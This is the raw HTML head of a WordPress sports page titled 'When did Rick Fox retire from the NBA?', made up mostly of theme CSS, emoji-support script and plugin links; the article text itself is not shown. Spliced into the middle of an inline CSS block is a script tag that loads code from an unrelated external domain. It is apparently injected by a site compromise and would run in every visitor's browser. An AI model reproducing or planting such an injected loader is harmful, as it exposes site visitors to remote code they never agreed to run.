

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/when-did-rick-fox-retire-from-the-nba/
body_size: 15932
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>When did Rick Fox retire from the NBA? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; When did Rick Fox retire from the NBA? Comments Feed" href="https://sport-net.org/when-did-rick-fox-retire-from-the-nba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/when-did-rick-fox-retire-from-the-nba/" />
<link rel='shortlink' href='https://sport-net.org/?p=958' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwhen-did-rick-fox-retire-from-the-nba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwhen-did-rick-fox-retire-from-the-nba%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/when-did-rick-fox-retire-from-the-nba/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
